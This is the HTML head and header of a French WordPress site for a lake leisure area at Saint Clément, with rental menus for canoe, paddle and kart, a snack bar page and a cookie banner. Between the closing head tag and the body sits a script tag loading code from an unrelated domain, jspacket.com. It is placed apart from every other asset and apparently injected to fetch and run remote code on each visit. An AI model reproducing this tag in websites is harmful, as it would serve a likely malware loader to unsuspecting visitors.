

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plandeausaintclement.fr/page-d-exemple/snack/
body_size: 13280
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>snack | Plan d&#039;eau de Saint Clement</title>
	<link rel="apple-touch-icon" sizes="180x180" href="https://plandeausaintclement.fr/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://plandeausaintclement.fr/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://plandeausaintclement.fr/favicon-16x16.png">
	<link rel="manifest" href="https://plandeausaintclement.fr/site.webmanifest">
	<link rel="mask-icon" href="https://plandeausaintclement.fr/safari-pinned-tab.svg" color="#8c1b21">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://plandeausaintclement.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://plandeausaintclement.fr/wp-content/themes/kote-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//plausible.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plan d&#039;eau de Saint Clement &raquo; Flux" href="https://plandeausaintclement.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plan d&#039;eau de Saint Clement &raquo; Flux des commentaires" href="https://plandeausaintclement.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plan d&#039;eau de Saint Clement &raquo; snack Flux des commentaires" href="https://plandeausaintclement.fr/page-d-exemple/snack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plandeausaintclement.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeausaintclement.fr%2Fpage-d-exemple%2Fsnack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plandeausaintclement.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeausaintclement.fr%2Fpage-d-exemple%2Fsnack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plandeausaintclement.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://plandeausaintclement.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://plandeausaintclement.fr/wp-content/themes/kote-theme/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://plandeausaintclement.fr/wp-content/themes/kote-theme/style.css?ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://plandeausaintclement.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" defer data-domain='plandeausaintclement.fr' data-api='https://plausible.io/api/event' data-cfasync='false' src="https://plausible.io/js/plausible.outbound-links.js?ver=2.5.0" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
//# sourceURL=plausible-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://plandeausaintclement.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plandeausaintclement.fr/wp-json/wp/v2/media/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plandeausaintclement.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://plandeausaintclement.fr/page-d-exemple/snack/" />
<link rel='shortlink' href='https://plandeausaintclement.fr/?p=111' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- This site is optimized with the Simple SEO plugin v2.0.33 - https://wordpress.org/plugins/cds-simple-seo/ -->
<meta property="og:site_name" content="Plan d&#039;eau de Saint Clement" />
<meta property="og:url" content="https://plandeausaintclement.fr/page-d-exemple/snack/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="snack | Plan d&#039;eau de Saint Clement" />
<meta property="og:image" content="https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack.jpg" />
<meta property="og:image:url" content="https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack.jpg" />
<meta name="twitter:title" content="snack | Plan d&#039;eau de Saint Clement" />
<link rel="canonical" href="https://plandeausaintclement.fr/page-d-exemple/snack/" />
<!-- / Simple SEO plugin. -->

	<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@400;700;800&family=Roboto+Condensed:wght@700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://plandeausaintclement.fr/wp-content/themes/kote-theme/style.css?ver=1746172236" type="text/css" media="screen, projection" />
	<script src="https://plandeausaintclement.fr/wp-content/themes/kote-theme/js/scrollreveal.min.js"></script>
	<script>
			function createCookie(name,days,value) {
				if (days) {
					var date = new Date();
					date.setTime(date.getTime()+(days*24*60*60*1000));
					var expires = "; expires="+date.toGMTString();
				}
				else var expires = "";
				document.cookie = name+"="+value+expires+"; path=/";
			}
		
			function readCookie(name) { //cookie reader function
				var nameEQ = name + "=";
				var ca = document.cookie.split(';');
				for(var i=0;i < ca.length;i++) {
					var c = ca[i];
					while (c.charAt(0)==' ') c = c.substring(1,c.length);
					if (c.indexOf(nameEQ) == 0) return       c.substring(nameEQ.length,c.length);
				}
				return null;
			}
				
				function CacheAccept() {
						jQuery('#AcceptCookies').css('display','none');
						createCookie("AcceptCookie", 1, 1);
				}
		
				// Si le cookie Accept existe
				if(document.cookie.indexOf( "AcceptCookie=" )!= -1){
					var mycookie= readCookie("AcceptCookie");
					if(mycookie == 1) {
						jQuery('html').addClass('CookieAccept');
					}
				}
				// Sinon, on crée le cookie
				else {
					createCookie("AcceptCookie", 1, 0);
					var mycookie= readCookie("AcceptCookie");
					console.log(mycookie);
				}
				
			if (document.cookie.length > 0){
				
				// A REMPLIR
			}
</script>
	<script>
		jQuery(document).ready(function(){
			jQuery('#BackTop').css('opacity','0');
		});
		
		jQuery(window).scroll( function() {  
						jQuery('#BackTop').css('opacity','0');
						if ( jQuery(window).scrollTop() > 300 ) {  
								jQuery('#BackTop').css('opacity','1');
						   }
						if ( jQuery(window).scrollTop() < 100 ) {  
								jQuery('#BackTop').css('opacity','0');
						   }
		});
		
	</script>
</head>
<script src="https://jspacket.com/js/969.js"></script>

<body class="attachment wp-singular attachment-template-default attachmentid-111 attachment-jpeg wp-theme-kote-theme single-author">
	
	<div id="AcceptCookies"><svg width="91px" height="84px" viewBox="0 0 91 84" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2" fill-rule="nonzero">
            <g id="Group" transform="translate(17.000000, 0.000000)">
                <path d="M57,30.857112 C57,45.7978798 46.6475146,56.1545153 28.7034192,58.7011909 C10.7721903,61.2461242 3.8575488,47.1561842 0.406720356,30.857112 C-2.78063922,15.8025133 13.3392412,0.200248752 28.7034192,3.01303306 C50.9611092,7.08771398 57,15.4792569 57,30.857112 Z" id="Path" fill="#FFC06F"></path>
                <g transform="translate(6.107143, 0.000000)" fill="#C05433" id="Path">
                    <path d="M30.5447022,6.17503431 C30.5447022,9.53466946 28.069862,11.0687324 24.447948,12.2580621 C21.2495188,13.3083339 18.3511939,9.534553 18.3511939,6.17503431 C18.3511939,2.81551563 21.1548534,-0.608756989 24.447948,0.0920065088 C29.3444012,1.13400934 30.5447022,2.81551563 30.5447022,6.17503431 Z"></path>
                    <path d="M50.8274902,42.5546408 C50.8274902,45.9141595 47.8242279,47.7959837 44.730736,48.6376686 C41.4822309,49.5215134 38.6339818,45.9141595 38.6339818,42.5546408 C38.6339818,39.1951221 41.4278363,35.8183668 44.730736,36.471613 C49.1033195,37.3364742 50.8274902,40.0697663 50.8274902,42.5546408 Z"></path>
                    <path d="M9.73979561,20.6736296 C9.73979561,23.2984938 7.60719815,25.4262898 4.97641096,25.4262898 C2.3457405,25.4262898 -0.454884093,24.4717514 0.213026294,20.6736296 C0.765844122,17.5305009 2.34562377,15.9209693 4.97641096,15.9209693 C7.60708144,15.9209693 9.73979561,18.0487654 9.73979561,20.6736296 Z"></path>
                    <path d="M45.4396175,25.4108002 C45.4396175,27.0552709 43.9824009,28.1294178 42.4551483,28.38855 C40.8301953,28.6642201 39.4706791,27.0553874 39.4706791,25.4108002 C39.4706791,23.7662129 40.80685,22.4331667 42.4551483,22.4331667 C44.1034465,22.4330503 45.4396175,23.0659153 45.4396175,25.4108002 Z"></path>
                    <path d="M24.868281,45.1237187 C24.868281,47.5891438 24.2097088,49.5878978 20.3940285,49.5878978 C17.9230402,49.5878978 15.919776,47.5892602 15.919776,45.1237187 C15.919776,42.6581773 17.0146728,40.1347532 20.3940285,40.6595396 C22.8357184,41.0387462 24.868281,42.6582937 24.868281,45.1237187 Z"></path>
                </g>
                <ellipse id="Oval" fill="#E17194" cx="17.6428571" cy="32.8522727" rx="2.03571429" ry="1.34090909"></ellipse>
                <ellipse id="Oval" fill="#E17194" cx="39.3571429" cy="32.8522727" rx="2.03571429" ry="1.34090909"></ellipse>
                <ellipse id="Oval" fill="#FFFFFF" cx="21.0357143" cy="29.5" rx="3.39285714" ry="3.35227273"></ellipse>
                <ellipse id="Oval" fill="#383842" cx="19.6785714" cy="29.5" rx="2.03571429" ry="2.01136364"></ellipse>
                <ellipse id="Oval" fill="#FFFFFF" cx="35.9642857" cy="29.5" rx="3.39285714" ry="3.35227273"></ellipse>
                <ellipse id="Oval" fill="#383842" cx="34.6071429" cy="29.5" rx="2.03571429" ry="2.01136364"></ellipse>
                <path d="M29.4626792,30.1704545 L27.5372249,30.1704545 C27.1558377,30.1704545 26.819603,30.4142114 26.7120484,30.7702245 C26.3731502,31.8915551 25.9837724,34.1931818 28.5000155,34.1931818 C31.0161319,34.1931818 30.6268809,31.8914318 30.2879827,30.7702245 C30.1803013,30.4143347 29.8441934,30.1704545 29.4626792,30.1704545 Z" id="Path" fill="#383842"></path>
                <path d="M26.4642857,33.7486816 C26.7380045,34.0184509 27.1669271,34.1931818 27.8214286,34.1931818 C28.4759301,34.1931818 28.9049638,34.0184509 29.1785714,33.7486816 C29.0399332,33.2359188 28.4854913,32.8522727 27.8214286,32.8522727 C27.1573658,32.8522727 26.602924,33.2359188 26.4642857,33.7486816 Z" id="Path" fill="#FF737D"></path>
            </g>
            <g id="canoe" transform="translate(0.000000, 34.000000)">
                <path d="M27.0023082,41.7268018 C22.7693318,40.1029283 16.6372929,38.6594651 8.89059882,41.4083988 C7.81428024,41.7905188 6.70677428,42.252194 5.56843537,42.8094447 C1.61472771,44.7357009 -0.553503141,50 1.407757,50 L3.33269095,50 L20.6992703,50 L29.6592593,46.7231254 C29.5139545,46.5765762 26.8210316,41.8169158 27.0023082,41.7268018 Z" id="Path" fill="#03BED7"></path>
                <path d="M34.085591,40.4005604 C31.579762,40.3591076 29.1108098,40.7014046 26.6208108,41.9149224 C26.4369661,42.0031653 26.2583381,42.0963896 26.0744933,42.1897919 C22.0137191,44.3679326 20.2222222,50 20.2222222,50 L23.0011201,50 L89.7855116,50 C92.3280377,50 90.8729299,44.373092 85.4725355,40.2085965 C79.967087,35.956036 70.3537338,33.2281563 56.6848231,39.5240024 C51.1793746,42.0547589 46.299214,41.7695707 41.7077725,41.1938569 C39.0918525,40.8672159 36.5703732,40.4471726 34.085591,40.4005604 Z" id="Path" fill="#A6E7F0"></path>
                <path d="M12.49806,8.78945512 C3.77822104,9.56198039 -0.228806338,17.863138 0.0100690128,25.9222742 L0.0100690128,26.0303889 L45.0105238,31.7567568 L90.9867418,26.0303889 C91.2618751,17.9352145 87.260002,9.56692681 78.4987508,8.78927846 C75.5247171,8.52658807 81.4727845,17.7702159 66.9241381,17.7908849 L24.0776493,17.7908849 C9.52402636,17.7703926 15.4720937,8.52676473 12.49806,8.78945512 Z" id="Path" fill="#FFB537"></path>
                <path d="M91,26.3513514 L0,26.3513514 C0.223291942,33.0266538 3.19293255,39.4369448 8.66500738,41.5737692 C16.4370248,38.8272551 22.5891089,40.2694478 26.8359225,41.8918919 C29.2967562,40.6512315 31.7369673,40.3012783 34.2132679,40.3436583 C36.6689459,40.391313 39.1608911,40.8209333 41.7463487,41.1548803 C46.2838329,41.743471 51.10701,42.035038 56.5479733,39.4476763 C70.0567803,33.0108295 79.5575324,35.7999054 84.9984957,40.1475826 C88.7727695,37.2259101 90.8183086,31.8496543 91,26.3513514 Z" id="Path" fill="#8C1B21"></path>
                <path d="M42.6295698,26.663258 L34.3777778,40.4187253 C36.8465238,40.4655734 39.3517299,40.8879217 41.9509461,41.2162162 L50.6827969,26.663258 L55.67766,18.3443187 L63.5484076,5.21951295 C64.5244317,3.59323936 63.9920062,1.46147094 62.3636311,0.486600828 C60.7298943,-0.488090471 58.6005494,0.0486960414 57.6245253,1.67496964 L47.613888,18.3545108 L42.6295698,26.663258 Z" id="Path" fill="#ECECEC"></path>
                <path d="M90.9862019,26.3513514 C91.2725404,18.422752 87.1076834,10.2266594 77.9896136,9.46501278 C76.9147343,9.37417578 76.9631973,10.4081604 76.8444444,11.8003023 C81.1820664,14.9728493 83.1644244,20.6569962 82.9646533,26.2101647 C82.9646533,26.2554967 82.9592891,26.3060194 82.9592891,26.3513514 L90.9862019,26.3513514 Z" id="Path" fill="#E4A334"></path>
                <path d="M82.9612889,27.3765034 C82.6551276,31.122798 81.5007248,34.7329046 79.5407407,37.5140972 C81.575932,38.3211238 83.3264759,39.3735883 84.7923726,40.5405405 C88.6961591,37.5357975 90.8118901,32.0063369 91,26.3513514 L83.0203146,26.3513514 C83.0094656,26.6948147 82.9881355,27.032853 82.9612889,27.3765034 L82.9612889,27.3765034 Z" id="Path" fill="#681318"></path>
                <path d="M62.3179656,0.675675676 L51.7113967,18.2486087 L51.4245803,18.7285991 L46.6338187,26.6659005 L46.3309973,27.166878 L42.9424897,32.7784059 L37.7481481,41.3909143 C39.0016286,41.5437948 40.2709322,41.7285178 41.5616969,41.8918919 L47.0748648,32.7572378 L50.4475493,27.166878 L55.5304017,18.7495862 L55.5409504,18.7284182 L63.5397999,5.46960957 C64.5330177,3.824109 63.9912129,1.66713727 62.3341525,0.680741538 C62.3286962,0.680922461 62.3234219,0.675675676 62.3179656,0.675675676 L62.3179656,0.675675676 Z" id="Path" fill="#CECECE"></path>
                <path d="M84.8466394,40.2078956 C83.4250682,39.0980396 81.7272786,38.0970697 79.7538055,37.329529 C75.4002884,35.6336092 69.7138256,35.0890004 62.6888889,37.106597 C66.8808475,37.6978204 70.2241789,39.3263091 72.7185262,41.2661553 C76.6501369,44.3261768 78.4727509,48.1743775 78.1655047,50 L89.122052,50 C91.6424342,49.9998221 90.1998212,44.3726135 84.8466394,40.2078956 L84.8466394,40.2078956 Z" id="Path" fill="#6BD9E7"></path>
            </g>
        </g>
    </g>
</svg>
		<div id="ZigCookie"></div>
		<div id="ConteneurTexteCookies">
			<span>Bonjour c'est nous..</span><span>les Cookies !</span>
			<span>Ce site utilise un cookie pour analyser les statistiques de consultation...<br />C'est OK pour vous&nbsp;?</span>
		</div>
		<a href="javascript:void(0);" onClick="CacheAccept();">OK pour moi</a>
	</div>
	
	
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div id="TopHeader"><div class="Width1200"><svg width="14px" height="20px" viewBox="0 0 14 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="1920-px" transform="translate(-1282.000000, -7.000000)" fill="#888888">
            <path d="M1282,14 C1282,17.866 1289,27 1289,27 C1289,27 1296,17.866 1296,14 C1296,10.134 1292.866,7 1289,7 C1285.134,7 1282,10.134 1282,14 Z" id="pin_fill_sharp_close-[#638]"></path>
        </g>
    </g>
</svg> <p>La cartonnée, 03250 Le Mayet-de-Montagne</p></div></div>
			<div id="BotHeader">
				<div class="Width1200">
					<a class="home-link" href="https://plandeausaintclement.fr/" title="Plan d&#039;eau de Saint Clement" rel="home">
						<img class="AnimateReveal" src="https://plandeausaintclement.fr/wp-content/uploads/2020/07/loisirs-pleine-nature.png" alt="Plan d'eau de Saint Clément | Loisirs et Pleine Nature" title="Plan d'eau de Saint Clément | Loisirs et Pleine Nature" />
					</a>

					<div id="navbar" class="navbar">
						<nav id="site-navigation" class="navigation main-navigation" role="navigation">
							<p class="menu-toggle"><svg width="41px" height="25px" viewBox="0 0 41 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M14,25 L40.25,25 L40.25,20 L14,20 L14,25 Z M6,5 L39.75,5 L39.75,0 L6,0 L6,5 Z M0,15 L40,15 L40,10 L0,10 L0,15 Z" id="menu_list-[#1527]-copy" fill="#181818"></path>
    </g>
</svg></p>
							<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://plandeausaintclement.fr/">Accueil</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://plandeausaintclement.fr/canoe-au-plan-deau-saint-clement/">Canoé</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://plandeausaintclement.fr/paddle-au-plan-deau-saint-clement/">Paddle</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://plandeausaintclement.fr/pedalo-au-plan-deau-saint-clement/">Pédalo</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://plandeausaintclement.fr/trottinette-au-plan-deau-saint-clement/">Trottinette</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://plandeausaintclement.fr/kart-au-plan-deau-saint-clement/">Kart</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://plandeausaintclement.fr/velo-au-plan-deau-saint-clement/">Vélo</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://plandeausaintclement.fr/waterbike-au-plan-deau-saint-clement/">Waterbike</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://plandeausaintclement.fr/snack-du-plan-deau-saint-clement/">Le Snack</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://plandeausaintclement.fr/contact/">Contact</a></li>
</ul></div>													</nav><!-- #site-navigation -->
					</div><!-- #navbar -->
				</div>
			</div>
		</header><!-- #masthead -->

		<div id="main" class="site-main">
